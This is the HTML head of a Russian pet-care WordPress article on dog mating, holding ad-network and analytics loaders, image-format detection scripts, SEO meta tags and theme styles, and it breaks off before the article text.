

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/vyazka-sobak/
body_size: 51496
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1761341450})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Вязка собак: возраст, выбор партнера и места, а также особенности</title>
	<meta name="description" content="✅✅✅  Особенности и специфика вязки собак: возраст и подготовка к вязке, подбор пары и места встречи. Вязка собак - подробнее читайте в нашей статье.  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/vyazka-sobak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вязка собак: возраст, выбор партнера и места, а также особенности" />
	<meta property="og:description" content="Особенности и специфика вязки собак: возраст и подготовка к вязке, подбор пары и места встречи. Вязка собак - подробнее читайте в нашей статье." />
	<meta property="og:url" content="https://usatiki.ru/vyazka-sobak/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2015-02-22T13:13:58+00:00" />
	<meta property="article:modified_time" content="2023-09-04T13:54:27+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/topics/148/32f6b-mating_dogs3.jpg" />
	<meta property="og:image:width" content="683" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Orfu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Orfu" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"69bc24fa39"};
/* ]]> */
</script>
